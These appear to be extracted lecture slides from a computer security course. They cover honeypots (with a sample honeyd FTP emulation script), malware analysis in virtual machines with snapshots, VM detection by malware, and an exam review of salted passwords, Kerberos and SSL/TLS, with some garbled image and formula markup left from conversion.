

#### https://hex-rays.com/ida-pro/

### Subcomponent Scanning



#### Focused Experimentation

#### **• Just read the code and simulate in your head**

- No one does this for more than 50 lines of code
- **• Manipulate the runtime environment to trigger behaviors**
	- Debugger
	- Network monitoring + virtual web services
	- Manipulate files and registries

## Challenges

- Environment must resemble actual machine
	- simulate actual services (Apache, MySQL, etc.)
	- but not too much... bad form to actually help propagate the malware (legal risks!)
- Some malware does a reasonably good job of detecting honeypots

# honeyd



- Open-source virtual honeynet
	- creates virtual hosts on network
	- services actually run on a single host
	- scriptable services

#### honeyd example: FTP service (ftp.sh)

echo "\$DATE: FTP started from \$1 Port \$2" >> \$log echo -e "220 \$host.\$domain FTP server (Version wu-2.6.0(5) \$DATE) ready."

```
...
case $incmd_nocase in
```

```
 QUIT* ) 
   echo -e "221 Goodbye.\r"
   exit 0;;
 SYST* ) 
   echo -e "215 UNIX Type: L8\r"
  ; ; HELP* )
  echo -e "214-The following commands are recognized (* \Rightarrow's unimplemented).\forallr"
   echo -e " USER PORT STOR MSAM* RNTO NLST MKD CDUP\r"
   echo -e " PASS PASV APPE MRSQ* ABOR SITE XMKD XCUP\r"
   echo -e " ACCT* TYPE MLFL* MRCP* DELE SYST RMD STOU\r"
   echo -e " SMNT* STRU MAIL* ALLO CWD STAT XRMD SIZE\r"
   echo -e " REIN* MODE MSND* REST XCWD HELP PWD MDTM\r"
   echo -e " QUIT RETR MSOM* RNFR LIST NOOP XPWD\r"
   echo -e "214 Direct comments to ftp@$domain.\r"
  ;;
```


#### Virtual Machines

- **• Virtual machine:** isolated virtual hardware running within a single operating system
	- i.e., a software implementation of hardware
	- usually provides emulated hardware which runs OS and other applications
	- i.e., a computer inside of a computer
- What's the point?
	- extreme software isolation -- programs can't easily interfere with one another if they run on separate machines
	- much better hardware utilization than with separate machines
	- power savings
	- easy migration -- no downtime for hardware repairs/improvements
# Virtual Machines



#### Malware and Virtual Machines

- Most virtual machines provide checkpointing features
	- **• Checkpoint** (also called **snapshot**) consists of all VM state (disk, memory, etc.)
	- In normal VM usage, user periodically creates snapshots before making major changes
	- Rolling back ("restoring") to snapshot is fairly inexpensive
- **• Checkpointing features are very useful for malware analysis**
	- Let malware do its damage
	- Pause VM and safely inspect damage from virtual machine monitor
	- To reset state, simply restore back to the checkpoint

#### Malware and Virtual Machines

- Other useful features:
	- execute malware one instruction at a time
	- pause malware
	- easily detect effects of malware by looking at "diffs" between current state and last snapshot
	- execute malware on one VM and uninfected software on another; compare state

# Detecting VMs

- Lots of research into detecting when you're in a virtual machine
	- examine hardware drivers
	- time certain operations
	- look at ISA support
- Malware does this too!
	- if not in VM, wreak havoc
	- if in VM, self-destruct

# Plan for today

- Administrivia
- Network Defense Review
- Honeypots
	- **Overview**
	- Malware analysis
- Exam 2 Review

# Logistics

- Authentication Anonymity
- You'll have to whole class period (75 mins)
- Closed book, closed notes
- Bring a pen/pencil and I'll bring the paper
- T/F + Short answer questions

### Authentication

### Authentication



# "Salt"ing passwords

- <sup>A</sup>*salt* is a random number added to the password
- This is the approach taken by any reasonable system

 $\begin{bmatrix} salt_1, h(salt_1, pw_1)\ salt_i, h(salt_2, pw_2)\ salt_i, h(salt_3, pw_3)\ salt_n, h(salt_n, pw_n) \end{bmatrix}$ 

### Kerberos Overview



# "Single Logon" Authentication



- Client only needs to obtain TGS ticket once (say, every morning)
	- Ticket is encrypted; client cannot forge it or tamper with it

# Obtaining a Service Ticket



- Client uses TGS ticket to obtain a service ticket and a short-term key for each network service
	- One encrypted, unforgeable ticket per service (printer, email, etc.)

### SSL/TLS

#### SSL/TLS with Server and Client Authentication



ClientHello, Version, Cipher list. RAlice

ServerHello, Ver., Cert<sub>Bob</sub>, Cipher, R<sub>Bob</sub>

CertRequest

EBob+(S), CertAlice

 $Sig(Alice-h<sub>K</sub>(all prior handshake msgs))$ 

 $h_K$ (keyed handshake msgs)

E<sub>K'</sub>(Data)

**Bob Barker** 

Signature proves Alice knows private key associated with her certificate

EK'(Finish)

# Session Resumption

Alice Session-id, Cipher list, RAlice Bob

session-id, Cipher list, RAlice

session-id, cipher, R<sub>Bob</sub>

 $h_{K}$ (keyed hash of handshake msgs)

 $h_{K}$ (keyed hash of handshake msgs)

E<sub>K'</sub>(Data)

Alice and Bob compute new **master secret k** as  $K'=h(S, R_{Alice}, R_{Bob})$ 

# Internet protocol problems

# TCP Sequence Numbers

